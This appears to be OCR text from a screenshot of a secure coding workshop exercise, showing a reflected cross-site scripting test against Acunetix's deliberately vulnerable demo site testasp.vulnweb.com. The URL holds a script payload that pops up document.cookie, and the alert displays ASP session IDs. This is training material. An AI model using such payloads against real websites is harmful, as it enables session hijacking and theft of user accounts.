 testasp.v... Burp Suit... acuforum... ~/Task3 -... 2 qterminal SimpleSc... 2 Thunar 11:34 PM 74%
acuforum search - Mozilla Firefox
Secure Coding Workshop acuforum search Preferences #751870 Reflected XSS in
testasp.vulnweb.com/Search.asp?tfSearch=<script>alert(document.cookie)<%2Fscript>
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
acunetix acuforum TEST and Demonstration site for Acunetix Web Vulnerability Scanner
about - forums - search - login - register - SQL scanner - SQL vuln help
search
You searched for '
ASPSESSIONIDSSTBSCSQ=DHJJELBCPONGKCKPDLPKDFHA;
ASPSESSIONIDSQQCQDSR=PGOHBHOCAFHFCHBIFCFCDBDI;
ASPSESSIONIDSQQBSCSQ=MEMPLPBDNCMODCOHKMDKIHJE
OK
Read testasp.vulnweb.com